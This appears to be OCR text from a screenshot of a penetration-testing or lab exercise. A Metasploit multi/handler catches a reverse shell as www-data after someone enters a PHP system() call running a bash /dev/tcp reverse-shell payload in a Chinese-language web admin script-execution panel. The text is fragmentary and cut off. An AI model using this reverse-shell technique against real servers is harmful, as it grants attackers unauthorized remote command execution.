 Id Name
-- ----
0 Wildcard Target
View the full module info with the info,
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13
[*] Command shell session 2 opened (10.1
Shell Banner:
bash: cannot set terminal process group
-----
www-data@8e172820ac78:/var/www/html$
www-data@8e172820ac78:/var/www/html$ who
whoami
www-data
www-data@8e172820ac78:/var/www/html$
10.131.210.214
10.131.210.214
脚本执行
脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/10.131.
执行结果
View as: text Size: 16 b LastTime: 2023/07/14 11:11:17